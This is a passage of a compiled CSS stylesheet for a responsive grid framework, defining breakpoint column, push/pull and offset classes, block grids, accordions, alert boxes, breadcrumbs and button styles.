    position: relative;
    right: 16.6666666667%;
    left: auto; }
  .small-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .small-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .small-push-4 {
    position: relative;
    left: 33.3333333333%;
    right: auto; }
  .small-pull-4 {
    position: relative;
    right: 33.3333333333%;
    left: auto; }
  .small-push-5 {
    position: relative;
    left: 41.6666666667%;
    right: auto; }
  .small-pull-5 {
    position: relative;
    right: 41.6666666667%;
    left: auto; }
  .small-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .small-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .small-push-7 {
    position: relative;
    left: 58.3333333333%;
    right: auto; }
  .small-pull-7 {
    position: relative;
    right: 58.3333333333%;
    left: auto; }
  .small-push-8 {
    position: relative;
    left: 66.6666666667%;
    right: auto; }
  .small-pull-8 {
    position: relative;
    right: 66.6666666667%;
    left: auto; }
  .small-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .small-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .small-push-10 {
    position: relative;
    left: 83.3333333333%;
    right: auto; }
  .small-pull-10 {
    position: relative;
    right: 83.3333333333%;
    left: auto; }
  .small-push-11 {
    position: relative;
    left: 91.6666666667%;
    right: auto; }
  .small-pull-11 {
    position: relative;
    right: 91.6666666667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    float: left; }
  .small-1 {
    width: 8.3333333333%; }
  .small-2 {
    width: 16.6666666667%; }
  .small-3 {
    width: 25%; }
  .small-4 {
    width: 33.3333333333%; }
  .small-5 {
    width: 41.6666666667%; }
  .small-6 {
    width: 50%; }
  .small-7 {
    width: 58.3333333333%; }
  .small-8 {
    width: 66.6666666667%; }
  .small-9 {
    width: 75%; }
  .small-10 {
    width: 83.3333333333%; }
  .small-11 {
    width: 91.6666666667%; }
  .small-12 {
    width: 100%; }
  .small-offset-0 {
    margin-left: 0 !important; }
  .small-offset-1 {
    margin-left: 8.3333333333% !important; }
  .small-offset-2 {
    margin-left: 16.6666666667% !important; }
  .small-offset-3 {
    margin-left: 25% !important; }
  .small-offset-4 {
    margin-left: 33.3333333333% !important; }
  .small-offset-5 {
    margin-left: 41.6666666667% !important; }
  .small-offset-6 {
    margin-left: 50% !important; }
  .small-offset-7 {
    margin-left: 58.3333333333% !important; }
  .small-offset-8 {
    margin-left: 66.6666666667% !important; }
  .small-offset-9 {
    margin-left: 75% !important; }
  .small-offset-10 {
    margin-left: 83.3333333333% !important; }
  .small-offset-11 {
    margin-left: 91.6666666667% !important; }
  .small-reset-order {
    float: left;
    left: auto;
    margin-left: 0;
    margin-right: 0;
    right: auto; }
  .column.small-centered, .columns.small-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.small-uncentered, .columns.small-uncentered {
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child {
    float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child {
    float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite {
    float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.small-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    float: left; } }

@media only screen and (min-width:40.0625em) {
  .medium-push-0 {
    position: relative;
    left: 0;
    right: auto; }
  .medium-pull-0 {
    position: relative;
    right: 0;
    left: auto; }
  .medium-push-1 {
    position: relative;
    left: 8.3333333333%;
    right: auto; }
  .medium-pull-1 {
    position: relative;
    right: 8.3333333333%;
    left: auto; }
  .medium-push-2 {
    position: relative;
    left: 16.6666666667%;
    right: auto; }
  .medium-pull-2 {
    position: relative;
    right: 16.6666666667%;
    left: auto; }
  .medium-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .medium-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .medium-push-4 {
    position: relative;
    left: 33.3333333333%;
    right: auto; }
  .medium-pull-4 {
    position: relative;
    right: 33.3333333333%;
    left: auto; }
  .medium-push-5 {
    position: relative;
    left: 41.6666666667%;
    right: auto; }
  .medium-pull-5 {
    position: relative;
    right: 41.6666666667%;
    left: auto; }
  .medium-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .medium-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .medium-push-7 {
    position: relative;
    left: 58.3333333333%;
    right: auto; }
  .medium-pull-7 {
    position: relative;
    right: 58.3333333333%;
    left: auto; }
  .medium-push-8 {
    position: relative;
    left: 66.6666666667%;
    right: auto; }
  .medium-pull-8 {
    position: relative;
    right: 66.6666666667%;
    left: auto; }
  .medium-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .medium-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .medium-push-10 {
    position: relative;
    left: 83.3333333333%;
    right: auto; }
  .medium-pull-10 {
    position: relative;
    right: 83.3333333333%;
    left: auto; }
  .medium-push-11 {
    position: relative;
    left: 91.6666666667%;
    right: auto; }
  .medium-pull-11 {
    position: relative;
    right: 91.6666666667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    float: left; }
  .medium-1 {
    width: 8.3333333333%; }
  .medium-2 {
    width: 16.6666666667%; }
  .medium-3 {
    width: 25%; }
  .medium-4 {
    width: 33.3333333333%; }
  .medium-5 {
    width: 41.6666666667%; }
  .medium-6 {
    width: 50%; }
  .medium-7 {
    width: 58.3333333333%; }
  .medium-8 {
    width: 66.6666666667%; }
  .medium-9 {
    width: 75%; }
  .medium-10 {
    width: 83.3333333333%; }
  .medium-11 {
    width: 91.6666666667%; }
  .medium-12 {
    width: 100%; }
  .medium-offset-0 {
    margin-left: 0 !important; }
  .medium-offset-1 {
    margin-left: 8.3333333333% !important; }
  .medium-offset-2 {
    margin-left: 16.6666666667% !important; }
  .medium-offset-3 {
    margin-left: 25% !important; }
  .medium-offset-4 {
    margin-left: 33.3333333333% !important; }
  .medium-offset-5 {
    margin-left: 41.6666666667% !important; }
  .medium-offset-6 {
    margin-left: 50% !important; }
  .medium-offset-7 {
    margin-left: 58.3333333333% !important; }
  .medium-offset-8 {
    margin-left: 66.6666666667% !important; }
  .medium-offset-9 {
    margin-left: 75% !important; }
  .medium-offset-10 {
    margin-left: 83.3333333333% !important; }
  .medium-offset-11 {
    margin-left: 91.6666666667% !important; }
  .medium-reset-order {
    float: left;
    left: auto;
    margin-left: 0;
    margin-right: 0;
    right: auto; }
  .column.medium-centered, .columns.medium-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.medium-uncentered, .columns.medium-uncentered {
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child {
    float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child {
    float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite {
    float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.medium-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    float: left; }
  .push-0 {
    position: relative;
    left: 0;
    right: auto; }
  .pull-0 {
    position: relative;
    right: 0;
    left: auto; }
  .push-1 {
    position: relative;
    left: 8.3333333333%;
    right: auto; }
  .pull-1 {
    position: relative;
    right: 8.3333333333%;
    left: auto; }
  .push-2 {
    position: relative;
    left: 16.6666666667%;
    right: auto; }
  .pull-2 {
    position: relative;
    right: 16.6666666667%;
    left: auto; }
  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .push-4 {
    position: relative;
    left: 33.3333333333%;
    right: auto; }
  .pull-4 {
    position: relative;
    right: 33.3333333333%;
    left: auto; }
  .push-5 {
    position: relative;
    left: 41.6666666667%;
    right: auto; }
  .pull-5 {
    position: relative;
    right: 41.6666666667%;
    left: auto; }
  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .push-7 {
    position: relative;
    left: 58.3333333333%;
    right: auto; }
  .pull-7 {
    position: relative;
    right: 58.3333333333%;
    left: auto; }
  .push-8 {
    position: relative;
    left: 66.6666666667%;
    right: auto; }
  .pull-8 {
    position: relative;
    right: 66.6666666667%;
    left: auto; }
  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .push-10 {
    position: relative;
    left: 83.3333333333%;
    right: auto; }
  .pull-10 {
    position: relative;
    right: 83.3333333333%;
    left: auto; }
  .push-11 {
    position: relative;
    left: 91.6666666667%;
    right: auto; }
  .pull-11 {
    position: relative;
    right: 91.6666666667%;
    left: auto; } }

@media only screen and (min-width:64.0625em) {
  .large-push-0 {
    position: relative;
    left: 0;
    right: auto; }
  .large-pull-0 {
    position: relative;
    right: 0;
    left: auto; }
  .large-push-1 {
    position: relative;
    left: 8.3333333333%;
    right: auto; }
  .large-pull-1 {
    position: relative;
    right: 8.3333333333%;
    left: auto; }
  .large-push-2 {
    position: relative;
    left: 16.6666666667%;
    right: auto; }
  .large-pull-2 {
    position: relative;
    right: 16.6666666667%;
    left: auto; }
  .large-push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .large-pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .large-push-4 {
    position: relative;
    left: 33.3333333333%;
    right: auto; }
  .large-pull-4 {
    position: relative;
    right: 33.3333333333%;
    left: auto; }
  .large-push-5 {
    position: relative;
    left: 41.6666666667%;
    right: auto; }
  .large-pull-5 {
    position: relative;
    right: 41.6666666667%;
    left: auto; }
  .large-push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .large-pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .large-push-7 {
    position: relative;
    left: 58.3333333333%;
    right: auto; }
  .large-pull-7 {
    position: relative;
    right: 58.3333333333%;
    left: auto; }
  .large-push-8 {
    position: relative;
    left: 66.6666666667%;
    right: auto; }
  .large-pull-8 {
    position: relative;
    right: 66.6666666667%;
    left: auto; }
  .large-push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .large-pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .large-push-10 {
    position: relative;
    left: 83.3333333333%;
    right: auto; }
  .large-pull-10 {
    position: relative;
    right: 83.3333333333%;
    left: auto; }
  .large-push-11 {
    position: relative;
    left: 91.6666666667%;
    right: auto; }
  .large-pull-11 {
    position: relative;
    right: 91.6666666667%;
    left: auto; }
  .column, .columns {
    position: relative;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    float: left; }
  .large-1 {
    width: 8.3333333333%; }
  .large-2 {
    width: 16.6666666667%; }
  .large-3 {
    width: 25%; }
  .large-4 {
    width: 33.3333333333%; }
  .large-5 {
    width: 41.6666666667%; }
  .large-6 {
    width: 50%; }
  .large-7 {
    width: 58.3333333333%; }
  .large-8 {
    width: 66.6666666667%; }
  .large-9 {
    width: 75%; }
  .large-10 {
    width: 83.3333333333%; }
  .large-11 {
    width: 91.6666666667%; }
  .large-12 {
    width: 100%; }
  .large-offset-0 {
    margin-left: 0 !important; }
  .large-offset-1 {
    margin-left: 8.3333333333% !important; }
  .large-offset-2 {
    margin-left: 16.6666666667% !important; }
  .large-offset-3 {
    margin-left: 25% !important; }
  .large-offset-4 {
    margin-left: 33.3333333333% !important; }
  .large-offset-5 {
    margin-left: 41.6666666667% !important; }
  .large-offset-6 {
    margin-left: 50% !important; }
  .large-offset-7 {
    margin-left: 58.3333333333% !important; }
  .large-offset-8 {
    margin-left: 66.6666666667% !important; }
  .large-offset-9 {
    margin-left: 75% !important; }
  .large-offset-10 {
    margin-left: 83.3333333333% !important; }
  .large-offset-11 {
    margin-left: 91.6666666667% !important; }
  .large-reset-order {
    float: left;
    left: auto;
    margin-left: 0;
    margin-right: 0;
    right: auto; }
  .column.large-centered, .columns.large-centered {
    margin-left: auto;
    margin-right: auto;
    float: none; }
  .column.large-uncentered, .columns.large-uncentered {
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child {
    float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child {
    float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite {
    float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.large-collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    float: left; }
  .push-0 {
    position: relative;
    left: 0;
    right: auto; }
  .pull-0 {
    position: relative;
    right: 0;
    left: auto; }
  .push-1 {
    position: relative;
    left: 8.3333333333%;
    right: auto; }
  .pull-1 {
    position: relative;
    right: 8.3333333333%;
    left: auto; }
  .push-2 {
    position: relative;
    left: 16.6666666667%;
    right: auto; }
  .pull-2 {
    position: relative;
    right: 16.6666666667%;
    left: auto; }
  .push-3 {
    position: relative;
    left: 25%;
    right: auto; }
  .pull-3 {
    position: relative;
    right: 25%;
    left: auto; }
  .push-4 {
    position: relative;
    left: 33.3333333333%;
    right: auto; }
  .pull-4 {
    position: relative;
    right: 33.3333333333%;
    left: auto; }
  .push-5 {
    position: relative;
    left: 41.6666666667%;
    right: auto; }
  .pull-5 {
    position: relative;
    right: 41.6666666667%;
    left: auto; }
  .push-6 {
    position: relative;
    left: 50%;
    right: auto; }
  .pull-6 {
    position: relative;
    right: 50%;
    left: auto; }
  .push-7 {
    position: relative;
    left: 58.3333333333%;
    right: auto; }
  .pull-7 {
    position: relative;
    right: 58.3333333333%;
    left: auto; }
  .push-8 {
    position: relative;
    left: 66.6666666667%;
    right: auto; }
  .pull-8 {
    position: relative;
    right: 66.6666666667%;
    left: auto; }
  .push-9 {
    position: relative;
    left: 75%;
    right: auto; }
  .pull-9 {
    position: relative;
    right: 75%;
    left: auto; }
  .push-10 {
    position: relative;
    left: 83.3333333333%;
    right: auto; }
  .pull-10 {
    position: relative;
    right: 83.3333333333%;
    left: auto; }
  .push-11 {
    position: relative;
    left: 91.6666666667%;
    right: auto; }
  .pull-11 {
    position: relative;
    right: 91.6666666667%;
    left: auto; } }

.accordion {
  margin-bottom: 0; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }
  .accordion .accordion-navigation, .accordion dd {
    display: block;
    margin-bottom: 0 !important; }
    .accordion .accordion-navigation.active > a, .accordion dd.active > a {
      background: #e8e8e8; }
    .accordion .accordion-navigation > a, .accordion dd > a {
      background: #EFEFEF;
      color: #222222;
      display: block;
      font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
      font-size: 1rem;
      padding: 1rem; }
      .accordion .accordion-navigation > a:hover, .accordion dd > a:hover {
        background: #e3e3e3; }
    .accordion .accordion-navigation > .content, .accordion dd > .content {
      display: none;
      padding: 0.9375rem; }
      .accordion .accordion-navigation > .content.active, .accordion dd > .content.active {
        background: #FFFFFF;
        display: block; }

.alert-box {
  border-style: solid;
  border-width: 1px;
  display: block;
  font-size: 0.8125rem;
  font-weight: normal;
  margin-bottom: 1.25rem;
  padding: 0.875rem 1.5rem 0.875rem 0.875rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #ff6568;
  border-color: #ff3337;
  color: #FFFFFF; }
  .alert-box .close {
    right: 0.25rem;
    background: inherit;
    color: #333333;
    font-size: 1.375rem;
    line-height: .9;
    margin-top: -0.6875rem;
    opacity: 0.3;
    padding: 0 6px 4px;
    position: absolute;
    top: 50%; }
    .alert-box .close:hover, .alert-box .close:focus {
      opacity: 0.5; }
  .alert-box.radius {
    border-radius: 3px; }
  .alert-box.round {
    border-radius: 1000px; }
  .alert-box.success {
    background-color: #43AC6A;
    border-color: #3a945b;
    color: #FFFFFF; }
  .alert-box.alert {
    background-color: #f04124;
    border-color: #de2d0f;
    color: #FFFFFF; }
  .alert-box.secondary {
    background-color: #e7e7e7;
    border-color: #c7c7c7;
    color: #4f4f4f; }
  .alert-box.warning {
    background-color: #f08a24;
    border-color: #de770f;
    color: #FFFFFF; }
  .alert-box.info {
    background-color: #a0d3e8;
    border-color: #74bfdd;
    color: #4f4f4f; }
  .alert-box.alert-close {
    opacity: 0; }

[class*="block-grid-"] {
  display: block;
  padding: 0;
  margin: 0 -0.625rem; }
  [class*="block-grid-"]:before, [class*="block-grid-"]:after {
    content: " ";
    display: table; }
  [class*="block-grid-"]:after {
    clear: both; }
  [class*="block-grid-"] > li {
    display: block;
    float: left;
    height: auto;
    padding: 0 0.625rem 1.25rem; }

@media only screen {
  .small-block-grid-1 > li {
    list-style: none;
    width: 100%; }
    .small-block-grid-1 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-1 > li:nth-of-type(1n+1) {
      clear: both; }
  .small-block-grid-2 > li {
    list-style: none;
    width: 50%; }
    .small-block-grid-2 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-2 > li:nth-of-type(2n+1) {
      clear: both; }
  .small-block-grid-3 > li {
    list-style: none;
    width: 33.3333333333%; }
    .small-block-grid-3 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-3 > li:nth-of-type(3n+1) {
      clear: both; }
  .small-block-grid-4 > li {
    list-style: none;
    width: 25%; }
    .small-block-grid-4 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-4 > li:nth-of-type(4n+1) {
      clear: both; }
  .small-block-grid-5 > li {
    list-style: none;
    width: 20%; }
    .small-block-grid-5 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-5 > li:nth-of-type(5n+1) {
      clear: both; }
  .small-block-grid-6 > li {
    list-style: none;
    width: 16.6666666667%; }
    .small-block-grid-6 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-6 > li:nth-of-type(6n+1) {
      clear: both; }
  .small-block-grid-7 > li {
    list-style: none;
    width: 14.2857142857%; }
    .small-block-grid-7 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-7 > li:nth-of-type(7n+1) {
      clear: both; }
  .small-block-grid-8 > li {
    list-style: none;
    width: 12.5%; }
    .small-block-grid-8 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-8 > li:nth-of-type(8n+1) {
      clear: both; }
  .small-block-grid-9 > li {
    list-style: none;
    width: 11.1111111111%; }
    .small-block-grid-9 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-9 > li:nth-of-type(9n+1) {
      clear: both; }
  .small-block-grid-10 > li {
    list-style: none;
    width: 10%; }
    .small-block-grid-10 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-10 > li:nth-of-type(10n+1) {
      clear: both; }
  .small-block-grid-11 > li {
    list-style: none;
    width: 9.0909090909%; }
    .small-block-grid-11 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-11 > li:nth-of-type(11n+1) {
      clear: both; }
  .small-block-grid-12 > li {
    list-style: none;
    width: 8.3333333333%; }
    .small-block-grid-12 > li:nth-of-type(1n) {
      clear: none; }
    .small-block-grid-12 > li:nth-of-type(12n+1) {
      clear: both; } }

@media only screen and (min-width:40.0625em) {
  .medium-block-grid-1 > li {
    list-style: none;
    width: 100%; }
    .medium-block-grid-1 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-1 > li:nth-of-type(1n+1) {
      clear: both; }
  .medium-block-grid-2 > li {
    list-style: none;
    width: 50%; }
    .medium-block-grid-2 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-2 > li:nth-of-type(2n+1) {
      clear: both; }
  .medium-block-grid-3 > li {
    list-style: none;
    width: 33.3333333333%; }
    .medium-block-grid-3 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-3 > li:nth-of-type(3n+1) {
      clear: both; }
  .medium-block-grid-4 > li {
    list-style: none;
    width: 25%; }
    .medium-block-grid-4 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-4 > li:nth-of-type(4n+1) {
      clear: both; }
  .medium-block-grid-5 > li {
    list-style: none;
    width: 20%; }
    .medium-block-grid-5 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-5 > li:nth-of-type(5n+1) {
      clear: both; }
  .medium-block-grid-6 > li {
    list-style: none;
    width: 16.6666666667%; }
    .medium-block-grid-6 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-6 > li:nth-of-type(6n+1) {
      clear: both; }
  .medium-block-grid-7 > li {
    list-style: none;
    width: 14.2857142857%; }
    .medium-block-grid-7 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-7 > li:nth-of-type(7n+1) {
      clear: both; }
  .medium-block-grid-8 > li {
    list-style: none;
    width: 12.5%; }
    .medium-block-grid-8 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-8 > li:nth-of-type(8n+1) {
      clear: both; }
  .medium-block-grid-9 > li {
    list-style: none;
    width: 11.1111111111%; }
    .medium-block-grid-9 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-9 > li:nth-of-type(9n+1) {
      clear: both; }
  .medium-block-grid-10 > li {
    list-style: none;
    width: 10%; }
    .medium-block-grid-10 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-10 > li:nth-of-type(10n+1) {
      clear: both; }
  .medium-block-grid-11 > li {
    list-style: none;
    width: 9.0909090909%; }
    .medium-block-grid-11 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-11 > li:nth-of-type(11n+1) {
      clear: both; }
  .medium-block-grid-12 > li {
    list-style: none;
    width: 8.3333333333%; }
    .medium-block-grid-12 > li:nth-of-type(1n) {
      clear: none; }
    .medium-block-grid-12 > li:nth-of-type(12n+1) {
      clear: both; } }

@media only screen and (min-width:64.0625em) {
  .large-block-grid-1 > li {
    list-style: none;
    width: 100%; }
    .large-block-grid-1 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-1 > li:nth-of-type(1n+1) {
      clear: both; }
  .large-block-grid-2 > li {
    list-style: none;
    width: 50%; }
    .large-block-grid-2 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-2 > li:nth-of-type(2n+1) {
      clear: both; }
  .large-block-grid-3 > li {
    list-style: none;
    width: 33.3333333333%; }
    .large-block-grid-3 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-3 > li:nth-of-type(3n+1) {
      clear: both; }
  .large-block-grid-4 > li {
    list-style: none;
    width: 25%; }
    .large-block-grid-4 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-4 > li:nth-of-type(4n+1) {
      clear: both; }
  .large-block-grid-5 > li {
    list-style: none;
    width: 20%; }
    .large-block-grid-5 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-5 > li:nth-of-type(5n+1) {
      clear: both; }
  .large-block-grid-6 > li {
    list-style: none;
    width: 16.6666666667%; }
    .large-block-grid-6 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-6 > li:nth-of-type(6n+1) {
      clear: both; }
  .large-block-grid-7 > li {
    list-style: none;
    width: 14.2857142857%; }
    .large-block-grid-7 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-7 > li:nth-of-type(7n+1) {
      clear: both; }
  .large-block-grid-8 > li {
    list-style: none;
    width: 12.5%; }
    .large-block-grid-8 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-8 > li:nth-of-type(8n+1) {
      clear: both; }
  .large-block-grid-9 > li {
    list-style: none;
    width: 11.1111111111%; }
    .large-block-grid-9 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-9 > li:nth-of-type(9n+1) {
      clear: both; }
  .large-block-grid-10 > li {
    list-style: none;
    width: 10%; }
    .large-block-grid-10 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-10 > li:nth-of-type(10n+1) {
      clear: both; }
  .large-block-grid-11 > li {
    list-style: none;
    width: 9.0909090909%; }
    .large-block-grid-11 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-11 > li:nth-of-type(11n+1) {
      clear: both; }
  .large-block-grid-12 > li {
    list-style: none;
    width: 8.3333333333%; }
    .large-block-grid-12 > li:nth-of-type(1n) {
      clear: none; }
    .large-block-grid-12 > li:nth-of-type(12n+1) {
      clear: both; } }

.breadcrumbs {
  border-style: solid;
  border-width: 1px;
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden;
  padding: 0.5625rem 0.875rem 0.5625rem;
  background-color: #f4f4f4;
  border-color: gainsboro;
  border-radius: 3px; }
  .breadcrumbs > * {
    color: #ff6568;
    float: left;
    font-size: 0.6875rem;
    line-height: 0.6875rem;
    margin: 0;
    text-transform: uppercase; }
    .breadcrumbs > *:hover a, .breadcrumbs > *:focus a {
      text-decoration: underline; }
    .breadcrumbs > * a {
      color: #ff6568; }
    .breadcrumbs > *.current {
      color: #333333;
      cursor: default; }
      .breadcrumbs > *.current a {
        color: #333333;
        cursor: default; }
      .breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a {
        text-decoration: none; }
    .breadcrumbs > *.unavailable {
      color: #999999; }
      .breadcrumbs > *.unavailable a {
        color: #999999; }
      .breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus, .breadcrumbs > *.unavailable a:focus {
        color: #999999;
        cursor: false;
        text-decoration: none; }
    .breadcrumbs > *:before {
      color: #AAAAAA;
      content: "/";
      margin: 0 0.75rem;
      position: relative;
      top: 1px; }
    .breadcrumbs > *:first-child:before {
      content: " ";
      margin: 0; }

/* Accessibility - hides the forward slash */
[aria-label="breadcrumbs"] [aria-hidden="true"]:after {
  content: "/"; }

button, .button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: normal;
  margin: 0 0 1.25rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  padding: 1rem 2rem 1.0625rem 2rem;
  font-size: 1rem;
  background-color: #ff6568;
  border-color: #ff1e22;
  color: #FFFFFF;
  transition: background-color 300ms ease-out; }
  button:hover, button:focus, .button:hover, .button:focus {
    background-color: #ff1e22; }
  button:hover, button:focus, .button:hover, .button:focus {
    color: #FFFFFF; }
  button.secondary, .button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
    button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
      background-color: #b9b9b9; }
    button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus {
      color: #333333; }
  button.success, .button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
    button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
      background-color: #368a55; }
    button.success:hover, button.success:focus, .button.success:hover, .button.success:focus {
      color: #FFFFFF; }
  button.alert, .button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
    button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
      background-color: #cf2a0e; }
    button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus {
      color: #FFFFFF; }
  button.warning, .button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
    button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
      background-color: #cf6e0e; }
    button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus {
      color: #FFFFFF; }
  button.info, .button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
    button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
      background-color: #61b6d9; }
    button.info:hover, button.info:focus, .button.info:hover, .button.info:focus {
      color: #FFFFFF; }
  button.large, .button.large {
    padding: 1.125rem 2.25rem 1.1875rem 2.25rem;
    font-size: 1.25rem; }
  button.small, .button.small {
    padding: 0.875rem 1.75rem 0.9375rem 1.75rem;
    font-size: 0.8125rem; }
  button.tiny, .button.tiny {
    padding: 0.625rem 1.25rem 0.6875rem 1.25rem;
    font-size: 0.6875rem; }
  button.expand, .button.expand {
    padding-left: 0;
    padding-right: 0;
    width: 100%; }
  button.left-align, .button.left-align {
    text-align: left;
    text-indent: 0.75rem; }
  button.right-align, .button.right-align {
    text-align: right;
    padding-right: 0.75rem; }
  button.radius, .button.radius {
    border-radius: 3px; }
  button.round, .button.round {
    border-radius: 1000px; }
  button.disabled, button[disabled], .button.disabled, .button[disabled] {
    background-color: #ff6568;
    border-color: #ff1e22;
    color: #FFFFFF;
    box-shadow: none;
    cursor: default;
    opacity: 0.7; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #ff1e22; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      color: #FFFFFF; }
    button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus {
      background-color: #ff6568; }
